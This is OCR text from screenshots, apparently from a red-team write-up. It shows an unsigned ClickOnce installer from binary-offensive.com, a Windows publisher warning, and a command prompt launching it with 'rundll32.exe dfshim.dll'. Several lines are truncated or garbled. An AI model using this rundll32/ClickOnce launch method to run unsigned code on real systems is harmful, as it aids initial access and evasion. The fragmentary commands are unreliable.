 (100%) Installing clickonce1
Installing clickonce1
This may take several minutes. You can use your computer to do other tasks
during the installation.
Name: clickonce1
From: binary-offensive.com
Preparing Application...
Cancel
Open File - Security Warning
The publisher could not be verified. Are you sure that you want to run
this software?
Name: ...0000_0001.0000_35d020314c12ac1a\clickonce1.exe
Publisher: Unknown Publisher
Type: Application
From: C:\Users\Mariusz\AppData\Local\Apps\2.0\HJ009TJ...
Run
Cancel
Always ask before opening this file
This file does not have a valid digital signature that verifies its
publisher. You should only run software from publishers you trust.
How can I decide what software to run?
C:\Users\Mariusz>rundll32.exe dfshim.dll,ShArpM
0000000, processorArchitecture=msil
C:\Users\Mariusz>rundll32.exe df
[2] Mariusz^ - To